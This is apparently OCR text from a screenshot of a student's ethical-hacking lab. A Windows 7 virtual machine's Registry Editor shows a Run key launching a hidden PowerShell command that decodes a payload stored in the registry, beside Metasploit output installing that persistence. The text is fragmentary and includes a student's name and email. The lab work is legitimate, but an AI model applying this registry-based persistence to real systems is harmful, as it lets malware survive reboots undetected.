 Win7HE [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Editor del Registro
Archivo Edición Ver Favoritos Ayuda
Software
Classes
Nombre Tipo Datos
(Predeterminado) REG_SZ (valor no establecido)
REG_EXPAND_SZ %COMSPEC% /b /c start /b /min pow
Editar cadena
Nombre de valor:
QF7LDdMs
Información del valor:
64String((Get-Item 'HKCU:Software\RVFQfQQu').GetValue('xUsSQ4OG'))))"
Aceptar Cancelar
Windows
CurrentVersion
Explorer
Internet Settings
Run
Shell Extensions
Telephony
ThemeManager
WinTrust
DWM
Windows NT
Policies
RVFQfQQu
SYSTEM
Equipo\HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Run
6:57 PM
2/28/2026
CTRL DERECHA
, none)
lse" to disable)
[*] Installing payload blob..
[+] Created registry key HKCU\Software\MadxmxLJ
[+] Installed payload blob to HKCU\Software\MadxmxLJ\ab41DT2C
[*] Installing run key
[+] Installed run key HKCU\Software\Microsoft\Windows\CurrentVersion\Run\lPSYOnEr
[*] Meterpreter-compatible Cleanup RC file: /home/chiodo/.msf4/logs/persistence/WIN7HE_20260302.3737/WIN7HE_20260302.3737
ALBERTO
While Sh
mecd.e...
Aplicaciones
Todos los marcadores
6
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)
Normativa de Ciberseguridad (25-26)